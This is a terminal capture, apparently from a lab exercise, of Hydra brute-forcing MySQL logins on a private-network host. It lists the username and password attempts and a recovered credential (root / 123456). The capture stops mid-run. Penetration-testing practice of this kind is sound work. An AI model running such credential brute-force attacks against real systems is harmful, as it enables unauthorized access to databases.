 ┌──(root㉿kali)-[~/Work]
└─# hydra -L u.txt -P p.txt mysql://192.168.52.129 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 20:36:40
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 35 login tries (l:5/p:7), ~9 tries per task
[DATA] attacking mysql://192.168.52.129:3306/
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "123" - 1 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "1234" - 2 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "123123" - 3 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "qwert" - 4 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "qwer1234" - 5 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "123456" - 6 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "Y.sa123456" - 7 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "123" - 8 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "1234" - 9 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "123123" - 10 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "qwert" - 11 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "qwer1234" - 12 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "123456" - 13 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "Y.sa123456" - 14 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "123" - 15 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "1234" - 16 of 35 [child 3] (0/0)
[3306][mysql] host: 192.168.52.129   login: root   password: 123456
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "123123" - 17 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "qwert" - 18 of 35 [child 1] (0/0)